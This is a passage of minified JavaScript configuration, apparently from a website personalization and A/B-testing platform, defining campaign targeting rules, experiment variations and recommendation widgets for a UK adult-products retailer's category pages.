ate",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Sex%20Toys",params:t[223],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[224],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Lube",params:t[223],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Bondage",params:t[223],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[228],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Gifts",params:t[223],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[217],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[231],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[230],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[233],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[232],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[235],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:1244512113,audDisjCondId:9409643900,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:1244512113,audDisjCondId:9409643900,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[251],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[255],htmlCode:t[254],jsCode:t[256],name:t[253],params:t[257],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[259],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[260],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"